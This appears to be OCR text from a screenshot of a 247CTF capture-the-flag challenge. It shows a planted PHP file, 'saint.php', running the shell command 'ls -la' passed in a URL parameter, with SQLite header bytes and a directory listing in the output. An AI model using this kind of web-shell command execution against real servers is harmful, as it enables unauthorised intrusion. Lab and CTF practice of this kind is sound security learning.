 Mozilla Firefox
a142277743f6d668.247ctf.com
https://a142277743f6d668.247ctf.com/saint.php?saint=ls -la
SQLite format 3@ .$� ��7KtablebarberbarberCREATE TABLE barber (data text) ���/g
total 12
drwxrwxrwx 1 www-data www-data   23 Aug 25 19:04 .
drwxr-xr-x 1 root     root       18 Dec 29  2018 ..
-rw-r--r-- 1 www-data www-data    0 Sep 27  2019 index.html
-rw-rw-r-- 1 www-data www-data  527 May 19 04:59 index.php
-rw-r--r-- 1 www-data www-data 8192 Aug 25 19:04 saint.php
)[
www-data